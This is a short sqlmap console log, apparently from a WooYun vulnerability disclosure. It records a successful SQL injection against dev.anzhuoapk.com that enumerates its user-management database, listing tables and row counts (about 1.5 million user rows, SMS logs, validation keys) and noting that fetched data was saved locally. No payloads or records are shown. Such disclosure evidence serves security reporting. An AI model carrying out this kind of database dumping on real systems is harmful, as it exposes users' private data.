 [17:27:33] [INFO] retrieved: 66
[17:27:38] [INFO] retrieved: 347383
[17:27:50] [INFO] retrieved: 45
[17:27:54] [INFO] retrieved: 9
[17:27:58] [INFO] retrieved: 21920
[17:28:11] [INFO] retrieved: 0
[17:28:18] [INFO] retrieved: 22817
Database: aorausermanagerdb
+----------------+---------+
¦ Table ¦ Entries ¦
+----------------+---------+
¦ aouserlistinfo ¦ 1512247 ¦
¦ aouserlist ¦ 1512241 ¦
¦ sendsmslog ¦ 347383 ¦
¦ validatekey ¦ 22817 ¦
¦ tbl_smsendtask ¦ 21920 ¦
¦ aouserfriend ¦ 7635 ¦
¦ citylist ¦ 2422 ¦
¦ nofindprovinfo ¦ 146 ¦
¦ operlog ¦ 66 ¦
¦ tbcontrolword ¦ 45 ¦
¦ tbl_smreceived ¦ 9 ¦
¦ cpuserlist ¦ 4 ¦
+----------------+---------+
[17:28:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dev.anzhuoapk.com'
www.wooyun.org
[*] shutting down at 17:28:28